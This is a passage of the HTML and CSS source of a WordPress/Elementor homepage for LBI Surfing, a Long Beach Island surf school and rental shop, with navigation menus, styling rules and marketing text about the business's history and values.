.elementor-widget-loop-carousel.elementor-element :is(.swiper,.swiper-container)~.elementor-swiper-button-prev {
	left: calc(var(--arrow-prev-left-align) + -14px); 
}

.activity-sidebar .activity-sidebar-image img {
	height: 240px !important;
	object-fit: cover !important;
	object-position: center !important;
}
.activity-sidebar-carousel img {
	height: 240px;
	object-fit: cover; 
	object-position: center;
}

.activity-sidebar-carousel .swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets.swiper-pagination-horizontal {
	bottom: unset !important;
	top: 24px;
	display: flex;
	align-items: center;
	column-gap: 10px;
}
.activity-sidebar-carousel .swiper-pagination-bullet {
	width: 50%;
	border-radius: 0 !important;
	height: 4px !important;
}
.activity-sidebar-carousel .swiper-pagination-bullet-active {
	background-color: #D2E1F3 !important;
}

.activity-sidebar-carousel  .swiper .elementor-swiper-button {
	top: unset !important;
	bottom: 40px; 
	width: 32px;
    height: 32px;
    background-color: #000;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
}
.activity-sidebar-carousel  .swiper .elementor-swiper-button svg {
	width: 16px;
	height: 16px;
}

.activity-sidebar-carousel  .swiper .elementor-swiper-button-prev {
	left: unset !important;
	right: 80px !important;
}
.activity-sidebar-carousel  .swiper .elementor-swiper-button-prev {
	right: 20px;
}



.activity-prices-shortcode {
	width: 100%;
}
.acf-repeater-list {
	width: 100%;
    display: flex;
    flex-direction: column;

}

.acf-repeater-item {
	width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #f5f7f9;
    padding: 13.3333333333px 20px;
}
.acf-repeater-item:first-child {
		border-top: 1px solid #f5f7f9;
}
.acf-service-name {
    font-size: 14px;
    color: #333;
    font-weight: 500;
}
.acf-service-subtitle {
    color: #455b6f;
    font-size: 14px;
    margin-top: 3px;
}
.acf-service-price {
    font-size: 18px;
    color: #000;
    font-weight: 700;
}

.widget-container {
	padding: 20px 20px 0;
	z-index: 100000;
	overflow: visible;
}

.e-loop-item .widget-container {
	padding: 0;
}

.widget-title {
	font-size: 18px;
	font-weight: 600;
	text-align:left;
	color: #333;
	margin-bottom: 20px;
}

.dropdown-container {
	margin-bottom: 20px;
}

/* Custom Dropdown Styles */
.custom-dropdown {
	position: relative;
	width: 100%;
	cursor: pointer;
}

.dropdown-selected {
	background: white;
	border: 1px solid #ccc;
	padding: 12px 20px;
	border-radius: 5px;
	font-weight: 600;
	font-size: 16px;
	color: #e0356f;
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.dropdown-selected:hover {
	border-color: #e0356f;
}

.dropdown-list {
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%;
	max-height: 200px;
	overflow: visible;
	background: white;
	border: 1px solid #ccc;
	border-radius: 5px;
	z-index: 100000;
	display: none;
	box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.1);
}

.dropdown-list.open {
	display: block;
}

.dropdown-item {
	padding: 10px 20px;
	font-size: 16px;
	color: #e0356f;
	text-align: left;
	cursor: pointer;
	background-color: #fff;
}

.dropdown-item:hover {
	background-color: #f5f5f5;
}

.dropdown-item.selected {
	background-color: #ff4081;
	color: white;
	font-weight: 600;
}

.arrow {
	border: solid #e0356f;
	border-width: 0 2px 2px 0;
	display: inline-block;
	padding: 4px;
	transform: rotate(45deg);
	margin-left: 8px;
}

.arrow.up {
	transform: rotate(-135deg);
}

/* Button Styles */
.wtrvl-checkout_button {
	background-color: #ff4081;
	color: white;
	border: none;
	border-radius: 25px;
	font-size: 16px;
	font-weight: 600;
	padding: 15px 0;
	text-transform: uppercase;
	text-decoration: none;
	cursor: pointer;
	width: 100%;
}

.wtrvl-checkout_button:hover {
	background-color: #e0356f;
}
.main-card {
	overflow: visible !important;
}
		</style>
		</head>
<body class="home wp-singular page-template-default page page-id-3096 wp-theme-the-blocks ehf-template-the-blocks ehf-stylesheet-the-blocks elementor-default elementor-template-full-width elementor-kit-3132 elementor-page elementor-page-3096">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NRRQB9SD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>		<header data-elementor-type="header" data-elementor-id="3184" class="elementor elementor-3184 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-61191e32 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="61191e32" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3adcf442" data-id="3adcf442" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b1293b8 elementor-widget-mobile__width-auto elementor-widget elementor-widget-image" data-id="7b1293b8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://lbisurfing.com">
							<img fetchpriority="high" width="512" height="512" src="https://lbisurfing.com/wp-content/uploads/2024/12/cropped-LOGO-COLOR-PART-2.webp" class="attachment-full size-full wp-image-2068" alt="" srcset="https://lbisurfing.com/wp-content/uploads/2024/12/cropped-LOGO-COLOR-PART-2.webp 512w, https://lbisurfing.com/wp-content/uploads/2024/12/cropped-LOGO-COLOR-PART-2-300x300.webp 300w, https://lbisurfing.com/wp-content/uploads/2024/12/cropped-LOGO-COLOR-PART-2-150x150.webp 150w, https://lbisurfing.com/wp-content/uploads/2024/12/cropped-LOGO-COLOR-PART-2-270x270.webp 270w, https://lbisurfing.com/wp-content/uploads/2024/12/cropped-LOGO-COLOR-PART-2-192x192.webp 192w, https://lbisurfing.com/wp-content/uploads/2024/12/cropped-LOGO-COLOR-PART-2-180x180.webp 180w, https://lbisurfing.com/wp-content/uploads/2024/12/cropped-LOGO-COLOR-PART-2-32x32.webp 32w" sizes="(max-width: 512px) 100vw, 512px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-204d1b30" data-id="204d1b30" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26286a56 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="26286a56" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;fa-svg-chevron-down e-font-icon-svg e-fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-26286a56" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-3258"><a href="https://lbisurfing.com/" aria-current="page" class="elementor-item elementor-item-active">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1509"><a href="#" class="elementor-item elementor-item-anchor">Camps</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1512"><a href="/camps/kids-surf-camp" class="elementor-sub-item">Junior Surf Camp</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1511"><a href="/camps/intro-to-surfing" class="elementor-sub-item">LBI Little Fish – Intro to Surf Camp</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1515"><a href="/camps/aloha-girls-lbi-summer-camp/" class="elementor-sub-item">Aloha Girls LBI SUMMER CAMP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3308"><a href="/lessons/private-skimboarding-lesson-central-lbi/" class="elementor-sub-item">Private Skimboarding or Bodyboarding Lesson</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1516"><a href="https://lbisurfing.com/camps/" class="elementor-sub-item">All Camps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1508"><a href="#" class="elementor-item elementor-item-anchor">Lessons</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1518"><a href="/lessons/private-surf-lesson" class="elementor-sub-item">Long Beach Island Private (1 person) Surf Lesson</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1519"><a href="/lessons/semi-private-surf-lesson" class="elementor-sub-item">Long Beach Island Semi-Private Surf Lessons</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537"><a href="https://lbisurfing.com/lessons/" class="elementor-sub-item">All Lessons</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1510"><a href="#" class="elementor-item elementor-item-anchor">Rentals</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://lbisurfing.com/bike-rentals/" class="elementor-sub-item">Bike Rentals</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://lbisurfing.com/board-rentals/" class="elementor-sub-item">Board Rentals (Surfboards, Skimboards, Boogieboards, Paddleboards, Kayaks)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538"><a href="https://lbisurfing.com/beach-rentals/" class="elementor-sub-item">Beach Rentals</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1520"><a href="https://lbisurfing.com/rentals/" class="elementor-sub-item">All Rentals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://lbisurfing.com/retail/" class="elementor-item">Retail</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://lbisurfing.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1613"><a href="https://lbisurfing.com/jobs/" class="elementor-item">Jobs</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open icon icon-menu-9"></i><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-26286a56" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-3258"><a href="https://lbisurfing.com/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1509"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Camps</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1512"><a href="/camps/kids-surf-camp" class="elementor-sub-item" tabindex="-1">Junior Surf Camp</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1511"><a href="/camps/intro-to-surfing" class="elementor-sub-item" tabindex="-1">LBI Little Fish – Intro to Surf Camp</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1515"><a href="/camps/aloha-girls-lbi-summer-camp/" class="elementor-sub-item" tabindex="-1">Aloha Girls LBI SUMMER CAMP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3308"><a href="/lessons/private-skimboarding-lesson-central-lbi/" class="elementor-sub-item" tabindex="-1">Private Skimboarding or Bodyboarding Lesson</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1516"><a href="https://lbisurfing.com/camps/" class="elementor-sub-item" tabindex="-1">All Camps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1508"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Lessons</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1518"><a href="/lessons/private-surf-lesson" class="elementor-sub-item" tabindex="-1">Long Beach Island Private (1 person) Surf Lesson</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1519"><a href="/lessons/semi-private-surf-lesson" class="elementor-sub-item" tabindex="-1">Long Beach Island Semi-Private Surf Lessons</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537"><a href="https://lbisurfing.com/lessons/" class="elementor-sub-item" tabindex="-1">All Lessons</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1510"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Rentals</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://lbisurfing.com/bike-rentals/" class="elementor-sub-item" tabindex="-1">Bike Rentals</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://lbisurfing.com/board-rentals/" class="elementor-sub-item" tabindex="-1">Board Rentals (Surfboards, Skimboards, Boogieboards, Paddleboards, Kayaks)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538"><a href="https://lbisurfing.com/beach-rentals/" class="elementor-sub-item" tabindex="-1">Beach Rentals</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1520"><a href="https://lbisurfing.com/rentals/" class="elementor-sub-item" tabindex="-1">All Rentals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://lbisurfing.com/retail/" class="elementor-item" tabindex="-1">Retail</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://lbisurfing.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1613"><a href="https://lbisurfing.com/jobs/" class="elementor-item" tabindex="-1">Jobs</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-723fe8f2 elementor-hidden-mobile" data-id="723fe8f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d07b0e8 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6d07b0e8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-9248436" href="https://www.facebook.com/share/19onWyy4mS/?mibextid=wwXIfr" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9d3bd52" href="https://www.instagram.com/lbisurfing?igsh=bWJkMmE4a3UxamQ2&#038;utm_source=qr" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tripadvisor elementor-repeater-item-574486d" href="http://www.tripadvisor.com/Attraction_Review-g46818-d3806249-Reviews-LBI_Surfing_Paddle_Board_Lessons-Ship_Bottom_Long_Beach_Island_New_Jersey.html" target="_blank">
						<span class="elementor-screen-only">Tripadvisor</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tripadvisor" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M528.91,178.82,576,127.58H471.66a326.11,326.11,0,0,0-367,0H0l47.09,51.24A143.911,143.911,0,0,0,241.86,390.73L288,440.93l46.11-50.17A143.94,143.94,0,0,0,575.88,285.18h-.03A143.56,143.56,0,0,0,528.91,178.82ZM144.06,382.57a97.39,97.39,0,1,1,97.39-97.39A97.39,97.39,0,0,1,144.06,382.57ZM288,282.37c0-64.09-46.62-119.08-108.09-142.59a281,281,0,0,1,216.17,0C334.61,163.3,288,218.29,288,282.37Zm143.88,100.2h-.01a97.405,97.405,0,1,1,.01,0ZM144.06,234.12h-.01a51.06,51.06,0,1,0,51.06,51.06v-.11A51,51,0,0,0,144.06,234.12Zm287.82,0a51.06,51.06,0,1,0,51.06,51.06A51.06,51.06,0,0,0,431.88,234.12Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="wp-page" data-elementor-id="3096" class="elementor elementor-3096" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-475c893e elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="475c893e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8a96d57" data-id="8a96d57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c4cc1cb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4cc1cb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-562c6dd3" data-id="562c6dd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d1d9a36 elementor-widget elementor-widget-heading" data-id="6d1d9a36" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">LBISURFING</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ebdb3a elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="ebdb3a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Premier Bike &amp; Beach Rentals, Surf Camps &amp; Lessons and two conveniently located retail shops for all of your beach clothing needs in Long Beach Island, NJ</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7537667 elementor-widget elementor-widget-elementskit-dual-button" data-id="7537667" data-element_type="widget" data-widget_type="elementskit-dual-button.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >
                <div class="ekit-element-align-wrapper">
                    <div class="ekit_double_button">                <a class="ekit-double-btn ekit-double-btn-one" href="https://lbisurfing.com/camps-lessons-rentals/">
                    CAMPS &amp; LESSIONS                </a>
            
            <a class="ekit-double-btn ekit-double-btn-two" href="https://lbisurfing.com/rentals/">
                    RENTALS: Bikes, Boards, Beach                </a>
                  </div>
                </div>
            </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4e64485 elementor-reverse-tablet elementor-reverse-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4e64485" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3727b71" data-id="3727b71" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b0cba3d elementor-invisible elementor-widget elementor-widget-image" data-id="1b0cba3d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1080" height="720" src="https://lbisurfing.com/wp-content/uploads/2025/10/female-surfer-on-a-blue-wave-1.jpg" class="attachment-full size-full wp-image-3098" alt="" srcset="https://lbisurfing.com/wp-content/uploads/2025/10/female-surfer-on-a-blue-wave-1.jpg 1080w, https://lbisurfing.com/wp-content/uploads/2025/10/female-surfer-on-a-blue-wave-1-300x200.jpg 300w, https://lbisurfing.com/wp-content/uploads/2025/10/female-surfer-on-a-blue-wave-1-1024x683.jpg 1024w, https://lbisurfing.com/wp-content/uploads/2025/10/female-surfer-on-a-blue-wave-1-768x512.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" />															</div>
				</div>
				<div class="elementor-element elementor-element-160fe9b9 elementor-invisible elementor-widget elementor-widget-image" data-id="160fe9b9" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="720" height="480" src="https://lbisurfing.com/wp-content/uploads/2024/12/image0-1.webp" class="attachment-full size-full wp-image-2344" alt="" srcset="https://lbisurfing.com/wp-content/uploads/2024/12/image0-1.webp 720w, https://lbisurfing.com/wp-content/uploads/2024/12/image0-1-300x200.webp 300w" sizes="(max-width: 720px) 100vw, 720px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-734289eb" data-id="734289eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7eb39775 elementor-widget elementor-widget-spacer" data-id="7eb39775" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3fe8c6f9 elementor-invisible elementor-widget elementor-widget-image" data-id="3fe8c6f9" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="720" height="480" src="https://lbisurfing.com/wp-content/uploads/2024/12/IMG_6200.webp" class="attachment-full size-full wp-image-2343" alt="" srcset="https://lbisurfing.com/wp-content/uploads/2024/12/IMG_6200.webp 720w, https://lbisurfing.com/wp-content/uploads/2024/12/IMG_6200-300x200.webp 300w" sizes="(max-width: 720px) 100vw, 720px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-63a432ea" data-id="63a432ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52974712 elementor-widget elementor-widget-heading" data-id="52974712" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Welcome to LBI Surfing
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-28aa8462 elementor-widget elementor-widget-heading" data-id="28aa8462" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">New Jersey’s First Surf School!
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4c02a87a elementor-widget elementor-widget-text-editor" data-id="4c02a87a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Founded in 1996, Jeff Santoloci, a lifelong surfer with a Master’s Degree in Teaching combined his passion for the sport with his love of education to create NJ’s first surf school on the island he grew up on.</p><p>Today, LBI Surfing’s expert coaches introduce thousands of students each summer to the thrill of surfing, providing top-notch instruction and guidance. They also help set students up with the gear they need to confidently ride the waves on your own.</p><p>LBI Surfing is your family’s one-stop retail and apparel shop with online booking for all of your LBI vacation rentals and needs!</p><p>We offer a wide selection of bikes, surfboards, paddleboards, kayaks, and wetsuits. Need beach gear? We’ve got you covered with chairs, umbrellas, and beach carts. Book all your rentals here online and and you can pick them up at one of our shops or we’ll deliver them right to your door!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-5a6bff98 elementor-widget elementor-widget-button" data-id="5a6bff98" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Discover More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-75217239 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="75217239" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-18f52cac" data-id="18f52cac" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-257e8afa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="257e8afa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6296605f" data-id="6296605f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7034deec elementor-widget elementor-widget-heading" data-id="7034deec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Our Value</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c221232 elementor-widget elementor-widget-heading" data-id="c221232" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">We are a Family!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-666b032d elementor-widget elementor-widget-text-editor" data-id="666b032d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>At LBI Surfing, we are a family, connected by Long Beach island and the Ocean. <br />Our values are built on the love of the ocean, respect for nature, and the joy of sharing that passion with others. We’re more than just a surf school — we’re a family of ocean lovers, educators, and lifelong beachgoers who thrive on helping others experience the thrill of the sea.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-4088a667 elementor-widget__width-initial elementor-invisible elementor-widget elementor-widget-icon-box" data-id="4088a667" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:360}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<span  >
